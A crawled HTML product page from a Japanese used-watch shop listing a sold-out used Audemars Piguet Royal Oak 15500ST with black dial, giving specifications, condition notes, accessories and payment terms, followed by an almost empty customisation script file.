

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chiitoke.com/products/detail/327
body_size: 9045
content:
<!doctype html>
<html lang="ja">
<head prefix="og: https://ogp.me/ns# fb: https://ogp.me/ns/fb# product: https://ogp.me/ns/product#">
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="eccube-csrf-token" content="b98804007145789e8a6be8071172c0.vTp8aJfNyVuPRr8oW0qSZvTfEQomqxmKVdzoCsr0EqA.93wmA_akmwnVCYtZBAXTMaS7ZHpPmXLBJ6WnQfySVZDJViZa0qS9DbwM7g">
    <title> オーデマピゲロイヤルオーク黒【2020年4月印】【中古美品】【15500ST.OO.1220ST.03】 / 小さな時計屋さん </title>
                            <meta property="og:title" content="オーデマピゲロイヤルオーク黒【2020年4月印】【中古美品】【15500ST.OO.1220ST.03】" />
    <meta property="og:image" content="https://www.chiitoke.com/html/upload/save_image/1207203622_63907ab687e96.jpg" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency" content="JPY"/>
    <meta property="product:product_link" content="https://www.chiitoke.com/products/detail/327"/>
    <meta property="product:retailer_title" content="小さな時計屋さん"/>
            <meta name="robots" content="noindex">
    
<meta property="og:type" content="og:product"/>
<meta property="og:site_name" content="小さな時計屋さん"/>
    <meta name="description" content="品名：ロイヤルオーク
型番：15500ST.OO.1220ST.03
素材：ステンレス
ダイヤルカラー：ブラック
ムーブメント：自動巻
ケースサイズ：41.00mm
防水性：50m防水
風防：サファイアクリスタル
定価：3,190,000円">
    <meta property="og:description" content="品名：ロイヤルオーク
型番：15500ST.OO.1220ST.03
素材：ステンレス
ダイヤルカラー：ブラック
ムーブメント：自動巻
ケースサイズ：41.00mm
防水性：50m防水
風防：サファイアクリスタル
定価：3,190,000円"/>
                <meta property="og:url" content="https://www.chiitoke.com/products/detail/327"/>
    <link rel="canonical" href="https://www.chiitoke.com/products/detail/327" />
    
                    <link rel="icon" href="/html/user_data/assets/img/common/favicon.ico">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
    <link rel="stylesheet" href="/html/template/chiitokeec/assets/css/style.css">
    <script src="/html/bundle/front.bundle.js"></script>
        <style>

        .slick-slider {
            margin-bottom: 30px;
        }

        .slick-dots {
            position: absolute;
            bottom: -45px;
            display: block;
            width: 100%;
            padding: 0;
            list-style: none;
            text-align: center;
        }

        .slick-dots li {
            position: relative;
            display: inline-block;
            width: 20px;
            height: 20px;
            margin: 0 5px;
            padding: 0;

            cursor: pointer;
        }

        .slick-dots li button {
            font-size: 0;
            line-height: 0;
            display: block;
            width: 20px;
            height: 20px;
            padding: 5px;
            cursor: pointer;
            color: transparent;
            border: 0;
            outline: none;
            background: transparent;
        }

        .slick-dots li button:hover,
        .slick-dots li button:focus {
            outline: none;
        }

        .slick-dots li button:hover:before,
        .slick-dots li button:focus:before {
            opacity: 1;
        }

        .slick-dots li button:before {
            content: " ";
            line-height: 20px;
            position: absolute;
            top: 0;
            left: 0;
            width: 12px;
            height: 12px;
            text-align: center;
            opacity: .25;
            background-color: black;
            border-radius: 50%;

        }

        .slick-dots li.slick-active button:before {
            opacity: .75;
            background-color: black;
        }

        .slick-dots li button.thumbnail img {
            width: 0;
            height: 0;
        }

    </style>
    <script>
        $(function() {
            $.ajaxSetup({
                'headers': {
                    'ECCUBE-CSRF-TOKEN': $('meta[name="eccube-csrf-token"]').attr('content')
                }
            });
        });
    </script>
                    <!-- ▼Google Analytics -->
            <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FM2VV63X6C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FM2VV63X6C');
</script>
        <!-- ▲Google Analytics -->
    <!-- ▼小さな時計屋さんメタ -->
            <link rel="shortcut icon" href="/html/template/chiitokeec/assets/img/common/favicon.ico">
<link rel="stylesheet" href="/html/template/chiitokeec/assets/css/chiitokeec.css">

<script type="text/javascript" src="/html/template/chiitokeec/assets/js/script.js"></script>
        <!-- ▲小さな時計屋さんメタ -->

                        <style>
        .ec-productRole__tag.tag_2{
    color: #ffffff;    background-color: #B2D235;    border-color: #B2D235;    }
    </style>

        <link rel="stylesheet" href="/html/user_data/assets/css/customize.css">
</head>
<body id="page_product_detail" class="product_page">


<div class="ec-layoutRole">
                <header class="ec-layoutRole__header">
                <!-- ▼小さな時計屋さんヘッダー -->
            <div id="header" class="header">
<div class="ec-headerNaviRole">
    <div class="ec-headerNaviRole__left">
        <h1 class="logo"><a href="https://www.chiitoke.com/"><img src="/html/template/chiitokeec/assets/img/common/header-logo.png" alt="小さな時計屋さん｜東京都渋谷区のやオーデマピゲなどの腕時計専門店"></a></h1>
        <div class="ec-headerNaviRole__search">
            
<div class="ec-headerSearch">
    <form method="get" class="searchform" action="/products/list">
        <div class="ec-headerSearch__category">
            <div class="ec-select ec-select_search">
                            <select name="category_id" class="category_id"><option value="">ブランド一覧</option><option value="1">ロレックス</option><option value="2">オーデマピゲ</option><option value="8">パテックフィリップ</option><option value="9">ヴァシュロンコンスタンタン</option><option value="26">ランゲアンドゾーネ</option><option value="34">ブレゲ</option><option value="19">オメガ</option><option value="45">ジラールペルゴ</option><option value="14">パルミジャーニフルリエ</option><option value="33">ゼニス</option><option value="48">IWC</option><option value="10">チューダー</option><option value="16">カルティエ</option><option value="46">ジャガールクルト</option><option value="11">パネライ</option><option value="38">ウブロ</option><option value="13">チャペック</option><option value="15">ショパール</option><option value="18">H.モーザー</option><option value="41">ユリスナルダン</option><option value="47">エルメス</option><option value="17">ブルガリ</option><option value="25">グランドセイコー</option><option value="28">モリッツグロスマン</option><option value="21">フォーメックス</option><option value="12">ブライトリング</option><option value="40">グラスヒュッテオリジナル</option><option value="49">シチズン</option><option value="42">シャネル</option><option value="39">ブランパン</option><option value="29">モーリスラクロア</option><option value="30">ローランフェリエ</option><option value="31">ローマンゴティエ</option><option value="27">ハリーウィンストン</option><option value="32">F.P.ジュルヌ</option><option value="36">ミン</option><option value="37">ボヴェ</option><option value="44">その他</option></select>
    
            </div>
        </div>
        <div class="ec-headerSearch__keyword">
            <div class="ec-input">
                <input type="search" name="name" maxlength="50" class="search-name" placeholder="キーワードを入力" />
                <button class="ec-headerSearch__keywordBtn" type="submit">
                    <div class="ec-icon">
                        <img src="/html/template/chiitokeec/assets/icon/search-dark.svg" alt="">
                    </div>
                </button>
            </div>
        </div>
    </form>
</div>

        </div>
        <div class="ec-headerRole__navSP">
            
<div class="ec-headerNavSP">
    <i class="fas fa-bars"></i>
</div>
        </div>
    </div>
    <div class="ec-headerNaviRole__right">
        <div class="ec-headerNaviRole__nav">
            
<div class="ec-headerNav">
            <div class="ec-headerNav__item">
            <a href="https://www.chiitoke.com/entry">
                <i class="ec-headerNav__itemIcon fas fa-user fa-fw"></i>
                <span class="ec-headerNav__itemLink">新規会員登録</span>
            </a>
        </div>
                    <div class="ec-headerNav__item">
                <a href="https://www.chiitoke.com/mypage/favorite">
                    <i class="ec-headerNav__itemIcon fas fa-heart fa-fw"></i>
                    <span class="ec-headerNav__itemLink">お気に入り</span>
                </a>
            </div>
                <div class="ec-headerNav__item">
            <a href="https://www.chiitoke.com/mypage/login">
                <i class="ec-headerNav__itemIcon fas fa-lock fa-fw"></i>
                <span class="ec-headerNav__itemLink">ログイン</span>
            </a>
        </div>
    </div>
        </div>
        <div class="ec-headerRole__cart">
            <div class="ec-cartNaviWrap">
    <div class="ec-cartNavi">
        <i class="ec-cartNavi__icon fas fa-shopping-cart">
            <span class="ec-cartNavi__badge">0</span>
        </i>
        <div class="ec-cartNavi__label">
            <div class="ec-cartNavi__price">￥0</div>
        </div>
    </div>
            <div class="ec-cartNaviNull">
            <div class="ec-cartNaviNull__message">
                <p>現在カート内に商品はございません。</p>
            </div>
        </div>
    </div>

        </div>
    </div>
</div>

<div id="js-header-nav" class="header-nav">
          <nav class="nav">
            <ul class="nav-list">
              <li><a href="https://www.chiitoke.com/">トップページ</a></li>
              <li><a href="https://www.chiitoke.com/products/list">商品一覧</a></li>
              <li><a href="https://www.chiitoke.com/help/about">当サイトについて</a></li>
              <li><a href="/user_data/access/">アクセス</li>
              <li><a href="https://www.chiitoke.com/contact">お問い合わせ</a></li>
            </ul>
          </nav>
        </div>
</div>
        <!-- ▲小さな時計屋さんヘッダー -->

        </header>
    
        
    <div class="ec-layoutRole__contents">
                
                
        <main class="ec-layoutRole__main">
                        
                                <div class="breadcrumb">
          <ul class="breadcrumb-list">
            <li><a href="../../">トップページ</a></li>
            <li><a href="../list/">商品一覧</a></li>
          </ul>
        </div>

        <section class="c-section section01">
          <div class="c-inner-wide">

    <div class="ec-productRole">
        <div class="ec-grid2">
            <div class="ec-grid2__cell">
                <div class="ec-sliderItemRole">

                    <div class="item_visual">
                                                    <div class="slide-item"><img src="/html/upload/save_image/1207203622_63907ab687e96.jpg" alt="オーデマピゲロイヤルオーク黒【2020年4月印】【中古美品】【15500ST.OO.1220ST.03】" width="550" height="550"></div>
                                                    <div class="slide-item"><img src="/html/upload/save_image/1207203622_63907ab6c10dd.jpg" alt="" width="550" height="550" loading="lazy"></div>
                                                    <div class="slide-item"><img src="/html/upload/save_image/1207203622_63907ab6e458c.jpg" alt="" width="550" height="550" loading="lazy"></div>
                                                    <div class="slide-item"><img src="/html/upload/save_image/1207203623_63907ab73557e.jpg" alt="" width="550" height="550" loading="lazy"></div>
                                                    <div class="slide-item"><img src="/html/upload/save_image/1207203623_63907ab7686b9.jpg" alt="" width="550" height="550" loading="lazy"></div>
                                                    <div class="slide-item"><img src="/html/upload/save_image/1207203623_63907ab7b0860.jpg" alt="" width="550" height="550" loading="lazy"></div>
                                            </div>
                    <div class="item_nav">
                                                    <div class="slideThumb" data-index="0"><img src="/html/upload/save_image/1207203622_63907ab687e96.jpg" alt="" width="133" height="133" loading="lazy"></div>
                                                    <div class="slideThumb" data-index="1"><img src="/html/upload/save_image/1207203622_63907ab6c10dd.jpg" alt="" width="133" height="133" loading="lazy"></div>
                                                    <div class="slideThumb" data-index="2"><img src="/html/upload/save_image/1207203622_63907ab6e458c.jpg" alt="" width="133" height="133" loading="lazy"></div>
                                                    <div class="slideThumb" data-index="3"><img src="/html/upload/save_image/1207203623_63907ab73557e.jpg" alt="" width="133" height="133" loading="lazy"></div>
                                                    <div class="slideThumb" data-index="4"><img src="/html/upload/save_image/1207203623_63907ab7686b9.jpg" alt="" width="133" height="133" loading="lazy"></div>
                                                    <div class="slideThumb" data-index="5"><img src="/html/upload/save_image/1207203623_63907ab7b0860.jpg" alt="" width="133" height="133" loading="lazy"></div>
                                            </div>
                </div>
            </div>
            <div class="ec-grid2__cell">
                <div class="ec-productRole__profile">
                                        <div class="ec-productRole__title">
                        <h2 class="ec-headingTitle">オーデマピゲロイヤルオーク黒【2020年4月印】【中古美品】【15500ST.OO.1220ST.03】</h2>
                    </div>
                                        <ul class="ec-productRole__tags">
                                                    <li class="ec-productRole__tag tag_2">中古品</li>
                                            </ul>
                                                                                                                            <div class="ec-productRole__price">
                                                    <div class="ec-price">
                                <span class="ec-price__price">￥0</span>
                                <span class="ec-price__tax">税込</span>
                            </div>
                                            </div>
                                                                                                        <div class="ec-productRole__category">
                            <div>関連カテゴリ</div>
                                                            <ul>
                                    <li>
                                                                                    <a href="https://www.chiitoke.com/products/list?category_id=2">オーデマピゲ</a>                                    </li>
                                </ul>
                                                    </div>
                                        <form action="https://www.chiitoke.com/products/add_cart/327" method="post" id="form1" name="form1">
                                                    <div class="ec-productRole__btn">
                                <button type="button" class="ec-blockBtn--action" disabled="disabled">
                                    ただいま品切れ中です。
                                </button>
                            </div>
                        
                        <input type="hidden" id="product_id" name="product_id" value="327" /><input type="hidden" id="ProductClass" name="ProductClass" value="336" /><input type="hidden" id="_token" name="_token" value="c326cbf2df7c.q4ep9ox9lL1tWh1qjb0tEbnFhdvy4ly_OmiR9ygZ0qs.n_DDkNUrwdxfIy8t6N5UQI6X1Lmo1RbeUzznv3sulZj0ydvB6C34hBsuRA" />
                    </form>
                    <div class="ec-modal">
                        <div class="ec-modal-overlay">
                            <div class="ec-modal-wrap">
                                <span class="ec-modal-close"><span class="ec-icon"><img src="/html/template/chiitokeec/assets/icon/cross-dark.svg" alt=""/></span></span>
                                <div id="ec-modal-header" class="text-center">カートに追加しました。</div>
                                <div class="ec-modal-box">
                                    <div class="ec-role">
                                        <span class="ec-inlineBtn--cancel">お買い物を続ける</span>
                                        <a href="https://www.chiitoke.com/cart" class="ec-inlineBtn--action">カートへ進む</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                            <form action="https://www.chiitoke.com/products/add_favorite/327" method="post">
                            <div class="ec-productRole__btn">
                                                                    <button type="submit" id="favorite" class="ec-blockBtn--cancel">
                                        お気に入りに追加
                                    </button>
                                                            </div>
                        </form>
                                        <div class="ec-productRole__description">品名：ロイヤルオーク<br />
型番：15500ST.OO.1220ST.03<br />
素材：ステンレス<br />
ダイヤルカラー：ブラック<br />
ムーブメント：自動巻<br />
ケースサイズ：41.00mm<br />
防水性：50m防水<br />
風防：サファイアクリスタル<br />
定価：3,190,000円<br />
状態：中古美品<br />
備考：2020年4月<br />
<br />
2020年4月中古美品<br />
前オーナー様、ものすごく大事にご愛用されていたみたいで、全体に微細なスレ、12時側ベゼルに極小打痕等ございますが光に当てて角度によって確認できるレベルでございます。<br />
弊社撮影の際に強い光を当てて行うのでスレが目立つように見えますが室内の通常の光でわかりやすいスレはございません。また、気になる方はお取引後であれば弊社提携工房にて磨き致します【初回無料】【納期約1週間】<br />
<br />
※付属品<br />
１、本体　２、23コマ(フルコマ)　３、保証書(カード)　４、冊子類　６、内外箱<br />
<br />
説明不要のロイヤルオーク、グランドタペストリーにブラック文字盤、サテン仕上げのブレス等もはや神々しいレベルです。<br />
是非この機会にご検討宜しくお願い致します！
                    </div>
                </div>
            </div>
        </div>
                     <div class="ec-productRole__description">
                 掲載金額は現金特価となります。 クレジットカードも利用頂けますがその場合は通常価格でのご案内となります。 (ダイナースはご利用頂けません、クレジットカードのご利用は来店のみの対応になります)
            </div>
            </div>
    
          </div>
        </section>

                                </main>

                    </div>

        
                <footer class="ec-layoutRole__footer">
                <!-- ▼小さな時計屋さんフッター -->
            <div id="footer" class="footer">
        <div class="footer-contact">
          <div class="inner">
            <h2 class="heading">- Contact -<span class="small">お問い合わせ</span></h2>
            <div class="box">
              <div class="line">
                <h3 class="line-ttl">LINE公式アカウント</h3>
                <p class="line-txt">
                  写真を送るだけで簡単査定！<br>
                  商品に関するお問い合わせ、値引き交渉等もこちらから！
                </p>
                <ul class="line-list">
                  <li class="friend"><a href="https://line.me/R/ti/p/@148gzven" target="_blank"><img src="/html/template/chiitokeec/assets/img/common/contact-line-friend.png" alt="LINE 友だち追加"></a></li>
                  <li class="qrcode"><a href="https://line.me/R/ti/p/@148gzven" target="_blank"><img src="/html/template/chiitokeec/assets/img/common/contact-line-qrcode.png" alt="LINE QRコード"></a></li>
                </ul>
              </div>
              <div class="contact">
                <h3 class="contact-ttl">お気軽にお問い合わせください</h3>
                <p class="tel"><a href="tel:03-5843-5813">03-5843-5813</a></p>
                <p class="time">営業時間　10：00 ～ 19：00</p>
                <p class="mail-btn"><a href="https://www.chiitoke.com/contact">メールでのお問い合わせ</a></p>
              </div>
            </div>
          </div>
        </div>
        <div class="footer-block">
          <p class="logo"><a href="https://www.chiitoke.com/"><img src="/html/template/chiitokeec/assets/img/common/footer-logo.png" alt="小さな時計屋さん"></a></p>
          <nav class="nav">
            <ul class="nav-list">
              <li><a href="https://www.chiitoke.com/">トップページ</a></li>
              <li><a href="https://www.chiitoke.com/products/list">商品一覧</a></li>
              <li><a href="https://www.chiitoke.com/help/about">当サイトについて</a></li>
              <li><a href="/user_data/access/">アクセス</a></li>
              <li><a href="/user_data/payment/">お支払い・買取について</a></li>
              <li><a href="https://www.chiitoke.com/help/tradelaw">特定商取引法に基づく表記</a></li>
              <li><a href="https://www.chiitoke.com/help/privacy">プライバシーポリシー</a></li>
              <li><a href="https://www.chiitoke.com/contact">お問い合わせ</a></li>
            </ul>
          </nav>
          <ul class="sns-list">
            <li><a href="https://twitter.com/chiitokeyoyogi" target="_blank"><img src="/html/template/chiitokeec/assets/img/common/sns-x.png" alt="X"></a></li>
            <li><a href="https://line.me/R/ti/p/@148gzven" target="_blank"><img src="/html/template/chiitokeec/assets/img/common/sns-line.png" alt="LINE"></a></li>
          </ul>
          <div class="copyright"><small>copyright (c) 小さな時計屋さん all rights reserved.</small></div>
          <div id="pagetop" class="pagetop"><a href="#"><img src="/html/template/chiitokeec/assets/img/common/pagetop.png" alt=""></a></div>
        </div>
      </div>
        <!-- ▲小さな時計屋さんフッター -->

        </footer>
    </div><!-- ec-layoutRole -->

<div class="ec-overlayRole"></div>
<div class="ec-drawerRoleClose"><i class="fas fa-times"></i></div>
<div class="ec-drawerRole">
                    <!-- ▼小さな時計屋さんロゴ（SP） -->
            <div class="logo"><a href="https://www.chiitoke.com/"><img src="/html/template/chiitokeec/assets/img/common/header-logo.png"></a></div>
        <!-- ▲小さな時計屋さんロゴ（SP） -->
    <!-- ▼商品検索 -->
            
<div class="ec-headerSearch">
    <form method="get" class="searchform" action="/products/list">
        <div class="ec-headerSearch__category">
            <div class="ec-select ec-select_search">
                            <select name="category_id" class="category_id"><option value="">ブランド一覧</option><option value="1">ロレックス</option><option value="2">オーデマピゲ</option><option value="8">パテックフィリップ</option><option value="9">ヴァシュロンコンスタンタン</option><option value="26">ランゲアンドゾーネ</option><option value="34">ブレゲ</option><option value="19">オメガ</option><option value="45">ジラールペルゴ</option><option value="14">パルミジャーニフルリエ</option><option value="33">ゼニス</option><option value="48">IWC</option><option value="10">チューダー</option><option value="16">カルティエ</option><option value="46">ジャガールクルト</option><option value="11">パネライ</option><option value="38">ウブロ</option><option value="13">チャペック</option><option value="15">ショパール</option><option value="18">H.モーザー</option><option value="41">ユリスナルダン</option><option value="47">エルメス</option><option value="17">ブルガリ</option><option value="25">グランドセイコー</option><option value="28">モリッツグロスマン</option><option value="21">フォーメックス</option><option value="12">ブライトリング</option><option value="40">グラスヒュッテオリジナル</option><option value="49">シチズン</option><option value="42">シャネル</option><option value="39">ブランパン</option><option value="29">モーリスラクロア</option><option value="30">ローランフェリエ</option><option value="31">ローマンゴティエ</option><option value="27">ハリーウィンストン</option><option value="32">F.P.ジュルヌ</option><option value="36">ミン</option><option value="37">ボヴェ</option><option value="44">その他</option></select>
    
            </div>
        </div>
        <div class="ec-headerSearch__keyword">
            <div class="ec-input">
                <input type="search" name="name" maxlength="50" class="search-name" placeholder="キーワードを入力" />
                <button class="ec-headerSearch__keywordBtn" type="submit">
                    <div class="ec-icon">
                        <img src="/html/template/chiitokeec/assets/icon/search-dark.svg" alt="">
                    </div>
                </button>
            </div>
        </div>
    </form>
</div>

        <!-- ▲商品検索 -->
    <!-- ▼小さな時計屋さんナビ（SP） -->
            <ul class="myMenu">
    <li><a href="https://www.chiitoke.com/">HOME</a></li>
    <li><a href="https://www.chiitoke.com/products/list">商品一覧</a></li>
    <li><a href="https://www.chiitoke.com/help/about">当サイトについて</a></li>
    <li><a href="/user_data/access/">アクセス</a></li>
    <li><a href="/user_data/payment/">お支払い・買取について</a></li>
    <li><a href="https://www.chiitoke.com/help/tradelaw">特定商取引法に基づく表記</a></li>
    <li><a href="https://www.chiitoke.com/help/privacy">プライバシーポリシー</a></li>
    <li><a href="https://www.chiitoke.com/contact">お問い合わせ</a></li>
</ul>
        <!-- ▲小さな時計屋さんナビ（SP） -->
    <!-- ▼ログインナビ(SP) -->
            
<div class="ec-headerLinkArea">
    <div class="ec-headerLink__list">
        <a class="ec-headerLink__item" href="https://www.chiitoke.com/cart">
            <div class="ec-headerLink__icon">
                <i class="fas fa-shopping-cart fa-fw"></i>
            </div>
            <span>カートを見る</span>
        </a>
                    <a class="ec-headerLink__item" href="https://www.chiitoke.com/entry">
                <div class="ec-headerLink__icon">
                    <i class="fas fa-user fa-fw"></i>
                </div>
                <span>新規会員登録</span>
            </a>
                            <a class="ec-headerLink__item" href="https://www.chiitoke.com/mypage/favorite">
                    <div class="ec-headerLink__icon">
                        <i class="fas fa-heart fa-fw"></i>
                    </div>
                    <span>お気に入り</span>
                </a>
                        <a class="ec-headerLink__item" href="https://www.chiitoke.com/mypage/login">
                <div class="ec-headerLink__icon">
                    <i class="fas fa-lock fa-fw"></i>
                </div>
                <span>ログイン</span>
            </a>
                <a class="ec-headerLink__item" href="https://www.chiitoke.com/">
            <div class="ec-headerLink__icon">
                <i class="fas fa-home fa-fw"></i>
            </div>
            <span>ホームに戻る</span>
        </a>
    </div>
</div>

        <!-- ▲ログインナビ(SP) -->

    </div>
<div class="ec-blockTopBtn pagetop">ページトップへ</div>
<script>
var eccube_lang = {
    'common.delete_confirm': "削除してもよろしいですか?",
    'front.product.out_of_stock': "ただいま品切れ中です。",
};
</script>
<script src="/html/template/chiitokeec/assets/js/function.js"></script>
<script src="/html/template/chiitokeec/assets/js/eccube.js"></script>
    <script>
        eccube.classCategories = {"__unselected":{"__unselected":{"name":"\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044","product_class_id":""}},"__unselected2":{"#":{"classcategory_id2":"","name":"","stock_find":false,"price01":"","price02":"0","price01_inc_tax":"","price02_inc_tax":"0","price01_with_currency":"","price02_with_currency":"\uffe50","price01_inc_tax_with_currency":"","price02_inc_tax_with_currency":"\uffe50","product_class_id":"336","product_code":"","sale_type":"1"}}};

        // 規格2に選択肢を割り当てる。
        function fnSetClassCategories(form, classcat_id2_selected) {
            var $form = $(form);
            var product_id = $form.find('input[name=product_id]').val();
            var $sele1 = $form.find('select[name=classcategory_id1]');
            var $sele2 = $form.find('select[name=classcategory_id2]');
            eccube.setClassCategories($form, product_id, $sele1, $sele2, classcat_id2_selected);
        }

            </script>
    <script>
        $(function() {
            // bfcache無効化
            $(window).bind('pageshow', function(event) {
                if (event.originalEvent.persisted) {
                    location.reload(true);
                }
            });

            // Core Web Vital の Cumulative Layout Shift(CLS)対策のため
            // img タグに width, height が付与されている.
            // 630px 未満の画面サイズでは縦横比が壊れるための対策
            // see https://github.com/EC-CUBE/ec-cube/pull/5023
            $('.ec-grid2__cell').hide();
            var removeSize = function () {
                $('.slide-item').height('');
                $('.slide-item img')
                    .removeAttr('width')
                    .removeAttr('height')
                    .removeAttr('style');
            };
            var slickInitial = function(slick) {
                $('.ec-grid2__cell').fadeIn(1500);
                var baseHeight = $(slick.target).height();
                var baseWidth = $(slick.target).width();
                var rate = baseWidth / baseHeight;

                $('.slide-item').height(baseHeight * rate); // 余白を削除する
                // transform を使用することでCLSの影響を受けないようにする
                $('.slide-item img')
                    .css(
                        {
                            'transform-origin': 'top left',
                            'transform': 'scaleY(' + rate + ')',
                            'transition': 'transform .1s'
                        }
                    );
                // 正しいサイズに近くなったら属性を解除する
                setTimeout(removeSize, 500);
            };
            $('.item_visual').on('init', slickInitial);
            // リサイズ時は CLS の影響を受けないため属性を解除する
            $(window).resize(removeSize);
            $('.item_visual').slick({
                dots: false,
                arrows: false,
                responsive: [{
                    breakpoint: 768,
                    settings: {
                        dots: true
                    }
                }]
            });

            $('.slideThumb').on('click', function() {
                var index = $(this).attr('data-index');
                $('.item_visual').slick('slickGoTo', index, false);
            })
        });
    </script>
    <script>
        $(function() {
            $('.add-cart').on('click', function(event) {
                
                
                // 個数フォームのチェック
                if ($('#quantity').val() < 1) {
                    $('#quantity')[0].setCustomValidity('1以上で入力してください。');
                    return true;
                } else {
                    $('#quantity')[0].setCustomValidity('');
                }

                event.preventDefault();
                $form = $('#form1');
                $.ajax({
                    url: $form.attr('action'),
                    type: $form.attr('method'),
                    data: $form.serialize(),
                    dataType: 'json',
                    beforeSend: function(xhr, settings) {
                        // Buttonを無効にする
                        $('.add-cart').prop('disabled', true);
                    }
                }).done(function(data) {
                    // レスポンス内のメッセージをalertで表示
                    $.each(data.messages, function() {
                        $('#ec-modal-header').text(this);
                    });

                    $('.ec-modal').show()

                    // カートブロックを更新する
                    $.ajax({
                        url: "https://www.chiitoke.com/block/cart",
                        type: 'GET',
                        dataType: 'html'
                    }).done(function(html) {
                        $('.ec-headerRole__cart').html(html);
                    });
                }).fail(function(data) {
                    alert('カートへの追加に失敗しました。');
                }).always(function(data) {
                    // Buttonを有効にする
                    $('.add-cart').prop('disabled', false);
                });
            });
        });

        $('.ec-modal-wrap').on('click', function(e) {
            // モーダル内の処理は外側にバブリングさせない
            e.stopPropagation();
        });
        $('.ec-modal-overlay, .ec-modal, .ec-modal-close, .ec-inlineBtn--cancel').on('click', function() {
            $('.ec-modal').hide()
        });
    </script>
    <script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "オーデマピゲロイヤルオーク黒【2020年4月印】【中古美品】【15500ST.OO.1220ST.03】",
        "image": [
                            "https://www.chiitoke.com/html/upload/save_image/1207203622_63907ab687e96.jpg",
                            "https://www.chiitoke.com/html/upload/save_image/1207203622_63907ab6c10dd.jpg",
                            "https://www.chiitoke.com/html/upload/save_image/1207203622_63907ab6e458c.jpg",
                            "https://www.chiitoke.com/html/upload/save_image/1207203623_63907ab73557e.jpg",
                            "https://www.chiitoke.com/html/upload/save_image/1207203623_63907ab7686b9.jpg",
                            "https://www.chiitoke.com/html/upload/save_image/1207203623_63907ab7b0860.jpg"
                    ],
        "description": "品名：ロイヤルオーク型番：15500ST.OO.1220ST.03素材：ステンレスダイヤルカラー：ブラックムーブメント：自動巻ケースサイズ：41.00mm防水性：50m防水風防：サファイアクリスタル定価：3,190,000円状態：中古美品備考：2020年4月2020年4月中古美品前オーナー様、ものすごく大事にご愛用されていたみたいで、全体に微細なスレ、12時側ベゼルに極小打痕等ございますが光に当てて角度によって確認できるレベルでございます。弊社撮影の際に強い光を当てて行うのでスレが目立つように見えますが室内の通常の光でわかりやすいスレはございません。また、気になる方はお取引後であれば弊社提携工",
                "offers": {
            "@type": "Offer",
            "url": "https://www.chiitoke.com/products/detail/327",
            "priceCurrency": "JPY",
            "price": 0,
            "availability": "OutOfStock"
        }
    }
    </script>
    <script src="/html/user_data/assets/js/customize.js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.chiitoke.com/html/user_data/assets/js/customize.js
body_size: 7465
content:
/* カスタマイズ用Javascript */
